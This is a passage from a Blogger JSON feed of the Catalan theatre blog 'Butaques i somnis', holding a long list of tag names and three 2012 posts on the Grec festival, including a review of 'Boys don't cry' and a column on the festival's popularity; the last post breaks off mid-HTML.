Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Grec2012?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Grec2012"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Grec2012\/-\/Grec2012?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"37"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-6704722046863403535"},"published":{"$t":"2012-11-01T19:21:00.000+01:00"},"updated":{"$t":"2012-11-01T19:21:08.881+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Armand Villén"},{"scheme":"http://www.blogger.com/atom/ns#","term":"David Anguera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Francesc Garrido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glòria Balañà"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grec2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mari Pau Pigem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tantarantana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Victoria Szpunberg"}],"title":{"type":"text","$t":"BOYS DON'T CRY"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRvcUgnjctCd6YoWlHo5OJajrRf4-xyyMOzE_RrmwiCRgQZlpq1biPcg-GAvi1qHtByjRnK8IcrIAUq15kunnduAlduZPeW00LulMjuWh-6OAR9M2WjndZBQ3Knn-GVO5i_i_mK3vq4w\/s1600\/Armand-Villen-y-Francesc-Garri_54353818175_51351706917_600_226.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRvcUgnjctCd6YoWlHo5OJajrRf4-xyyMOzE_RrmwiCRgQZlpq1biPcg-GAvi1qHtByjRnK8IcrIAUq15kunnduAlduZPeW00LulMjuWh-6OAR9M2WjndZBQ3Knn-GVO5i_i_mK3vq4w\/s400\/Armand-Villen-y-Francesc-Garri_54353818175_51351706917_600_226.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETEXT: VICTORIA SZPUNBERG\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EDIRECCIÓ: GLÒRIA BALAÑÀ i ALTIMIRA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EINTÈRPRETS: FRANCESC GARRIDO, ARMAND VILLÉN, MARI PAU PIGEM, DAVID ANGUERA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EDURADA: 1h 10 min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EPRODUCCIÓ: TANTARANTANA TEATRE S.L. i FESTIVAL GREC 2012\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETEATRE TANTARANTANA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EAnar a veure una obra que no tens ni idea de que va i que resulti ser un puzle de peces que fins a gairebé el final no encaixen passa, i sortir amb totes les peces desencaixades i sense saber encara de què va també. Gairebé 24 hores més tard i havent-te explicat les històries, el puzle s'ha completat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003EBoys don't cry\u003C\/i\u003E és una obra sobre el poder. Dues vells amics, el Jordi (l'Armand Villén), un polític amb èxit i el Walter (el Francesc Garrido), un dramaturg\/guionista fracassat protagonitzen una història plena de realitat, somnis, fracassos, guanyadors i perdedors, que es precipiten cap a una caiguda lliure.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa història amaga parts fosques de les personatges i l'escenografia tampoc és el que sembla. Una oficina, on només es seu la persona amb poder també és significatiu. Però el més soprenent de la posada en escena és la petita escena en la que els actors interpreten a les fosques. Desconcertant per al públic i poc útil ja que el valor del teatre és veure les expressions a les cares dels actors.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELes interpretacions comencen agafen més força sobretot en l'univers de somnis, on els tres actors principals es deixen portar per la seva imaginació i els seus personatges canvien completament i es converteixen en éssers sense preocupacions amb l'única premissa d'explicitar la seva bogeria.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EA \u003Ci\u003EBoys don't cry\u003C\/i\u003E li manca a estones una embranzida per un text que no s'acaba d'arrodonir i que deixa molt fils que l'espectador haurà d'anar cosint de camí a casa.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/6704722046863403535\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/11\/boys-dont-cry.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6704722046863403535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6704722046863403535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/11\/boys-dont-cry.html","title":"BOYS DON'T CRY"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRvcUgnjctCd6YoWlHo5OJajrRf4-xyyMOzE_RrmwiCRgQZlpq1biPcg-GAvi1qHtByjRnK8IcrIAUq15kunnduAlduZPeW00LulMjuWh-6OAR9M2WjndZBQ3Knn-GVO5i_i_mK3vq4w\/s72-c\/Armand-Villen-y-Francesc-Garri_54353818175_51351706917_600_226.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-5411014779715686597"},"published":{"$t":"2012-08-06T13:49:00.003+02:00"},"updated":{"$t":"2012-08-06T13:49:49.675+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grec2012"}],"title":{"type":"text","$t":"Ser o no ser popular, aquesta és la qüestió"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB8jX0kS61txNipSaLs1Kqa4Pk9rcawD8s7QwQ5RbAc-te-LBlCY3hDYp_xBZ6zQ_chyphenhypheneOyTIVUU-kLqbPTCClux0SJ-pcJdFsu4TcOLIWLANwo6KWKD8H4WOo8KgiHJCQ7s7gIfavn9Q\/s1600\/Margarita-Minoritaris-PoppeaPoppea-Variations-Vandenbranden_ARAIMA20120806_0032_20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB8jX0kS61txNipSaLs1Kqa4Pk9rcawD8s7QwQ5RbAc-te-LBlCY3hDYp_xBZ6zQ_chyphenhypheneOyTIVUU-kLqbPTCClux0SJ-pcJdFsu4TcOLIWLANwo6KWKD8H4WOo8KgiHJCQ7s7gIfavn9Q\/s400\/Margarita-Minoritaris-PoppeaPoppea-Variations-Vandenbranden_ARAIMA20120806_0032_20.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003EFont: Juan Carlos Olivares (www.ara.cat)\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa publicitat d'aquest festival Grec de Barcelona es feia una pregunta amb la contundència visual d'un diari de successos: \"Què hi ha darrere el Grec?\" La resposta, l'any que ve. O el següent. En trenta-quatre anys de govern socialista municipal -com li agrada explicar i comptar a l'actual equip convergent de la Virreina- no van trobar la solució al misteri. Després de l'any 1 de Jaume Ciurana i Ramon Simó, la incògnita segueix aquí, tan irreductible com l'esfinx davant de les portes de Tebes. Fins que arribi l'esperat Èdip que trobi sentit, fons i forma a la festa cultural que organitza la ciutat per rebre l'estiu. De passada, que porti la fórmula màgica per fer arribar la bona nova als barcelonins. Si es va poder amb la reinvenció col·lectiva de la Mercè, segur que en un futur també es podrà amb el Grec.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EPer començar, cal harmonitzar els discursos. És evident que Simó ha aconseguit confeccionar un primer Grec que s'assembla molt al festival que li agradaria dirigir. Un esbós d'on podria i voldria arribar. La qualitat artística mitjana ha estat notable, fins i tot sumant les inevitables decepcions. Menys realitzat s'ha de sentir Ciurana i la seva croada per convertir la cita en un esdeveniment més proper, còmplice, popular, estimat i integrat en l'imaginari dels ciutadans. Objectiu sagrat: acabar amb tres dècades d'elitisme i conquistar per fi per al poble la ciutadella de la cultura. Nota al marge: algun dia caldrà aprofundir sobre aquest mantra de la\u0026nbsp;\u003Ci\u003Ecultura popular\u003C\/i\u003E\u0026nbsp;i els seus paradigmes impostats.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cstrong style=\"font-style: inherit;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ENi ben venut ni fàcil\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELes xifres, en termes absoluts -i després de la necessària selecció de l'oferta gratuïta-, es resisteixen a assenyalar un canvi de tendència. Els barcelonins no s'han apuntat al nou relat. Motius? Molts. A més de la crisi, la calor, la pluja, la inèrcia, la progressiva aculturació de la societat, dos elements que necessiten una anàlisi menys complexa. Un: tota la campanya de comunicació s'ha basat a vendre marca, a fer atractiu un concepte. I si hi ha un festival sense marca és precisament el Grec. Un perill de no tenir personalitat és ser fagocitat per qui sí que en té. Calia estar molt atent per no confondre el màrqueting del Grec amb un avançament de la promoció de la BCNegra.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EDos: l'interessant cartell reunit pel director posseeix molts mèrits, però la recurrent etiqueta\u0026nbsp;\u003Ci\u003Epopular\u003C\/i\u003E\u0026nbsp;no n'és un. Al Grec 2012 hi havia algunes propostes comercials de gran qualitat (\u003Ci\u003EDubte\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003ESenyoreta Júlia\u003C\/i\u003E), força qualitat de primera amb gran resposta comercial (\u003Ci\u003EThe master and Margarita\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003ELe grand C\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003EEl gran teatro del mundo\u003C\/i\u003E), amagats bells dorments (\u003Ci\u003EEl principi d'Arquimedes\u003C\/i\u003E) i un llarg llistat d'espectacles que lamentablement no estan entre les primeres opcions d'un públic majoritari sense el gen educat de la curiositat i, per tant, reticent a deixar-se sorprendre pel que és desconegut o diferent. Minoritaris amb orgull són muntatges com\u0026nbsp;\u003Ci\u003EDon Giovanni. Keine Pause\u003C\/i\u003E\u0026nbsp;-desconstrucció operística per nota-,\u003Ci\u003E\u0026nbsp;Pallarina, poeta i puta\u003C\/i\u003E, la doble tragèdia grega dels italians Motus i\u0026nbsp;\u003Ci\u003ETestament\u003C\/i\u003E, l'esglaiador psicodrama dels alemanys She She Pop, un intel·ligent retrat de les relacions paternofilials amb el rei Lear i la senectut foradant l'estómac del públic.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ETampoc al selecte programa de dansa s'han permès concessions fàcils a la galeria comercial. L'espectre anava des de l'antropologia de\u0026nbsp;\u003Ci\u003EWalking next to our shoes\u003C\/i\u003E, la reinterpretació de la dansa clàssica de\u0026nbsp;\u003Ci\u003EPoppea\/\/Poppea\u003C\/i\u003E\u0026nbsp;i\u0026nbsp;\u003Ci\u003EBody Remix \/ Goldberg Variations\u003C\/i\u003E, la metàfora onírica de Bombyx Mori, fins a la pura fascinació hipnòtica que provoquen els intèrprets de Peeping Tom i el seu conte de les neus (\u003Ci\u003E32 Rue Vandenbranden\u003C\/i\u003E). Simó fins i tot s'ha permès el malbaratament que suposa contraprogramar-se amb els espectacles oblidats a l'Espai Lliure.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEn resum, un Grec des del punt de vista artístic irreprotxable i molt coherent amb les declaracions, principis i propòsits del director. Però tornem al principi: ¿era això el que volia el polític que acompanya Ramon Simó? Com a mínim es constata certa paradoxa. Si a ells no els importa, molt menys als que gaudim del bon teatre, encara que només estimuli quatre gats en zel cultural. Potser caldria pensar en una direcció paral·lela dedicada només a la festa popular, la gresca i el sarau perquè tots estiguin contents. I que s'ocupi de posar guapa la carpa Hub, tan acollidora com un magatzem municipal.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/5411014779715686597\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/08\/ser-o-no-ser-popular-aquesta-es-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/5411014779715686597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/5411014779715686597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/08\/ser-o-no-ser-popular-aquesta-es-la.html","title":"Ser o no ser popular, aquesta és la qüestió"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB8jX0kS61txNipSaLs1Kqa4Pk9rcawD8s7QwQ5RbAc-te-LBlCY3hDYp_xBZ6zQ_chyphenhypheneOyTIVUU-kLqbPTCClux0SJ-pcJdFsu4TcOLIWLANwo6KWKD8H4WOo8KgiHJCQ7s7gIfavn9Q\/s72-c\/Margarita-Minoritaris-PoppeaPoppea-Variations-Vandenbranden_ARAIMA20120806_0032_20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-374024358404445012"},"published":{"$t":"2012-07-31T17:16:00.002+02:00"},"updated":{"$t":"2012-07-31T17:16:29.366+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grec2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ramon Simó"}],"title":{"type":"text","$t":"El Grec té més públic però ven la meitat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KfJGT9H_OPhh5iSq_PdNlrjLw3yKeeqj79gS2uEKyXFdpJwLUleycX-u1RLe6Jmyxxq05rnAzboOzhuqzEHxG6AyI97YuFULZ1k6XX6IPsRtSJd1QP9eFr-xHyhKCM2JMgjhMLOecNY\/s1600\/CaixaForum-Geograficament-Artisticament-Muntatges-CaboSanRoque_ARAIMA20120731_0016_20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KfJGT9H_OPhh5iSq_PdNlrjLw3yKeeqj79gS2uEKyXFdpJwLUleycX-u1RLe6Jmyxxq05rnAzboOzhuqzEHxG6AyI97YuFULZ1k6XX6IPsRtSJd1QP9eFr-xHyhKCM2JMgjhMLOecNY\/s400\/CaixaForum-Geograficament-Artisticament-Muntatges-CaboSanRoque_ARAIMA20120731_0016_20.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: 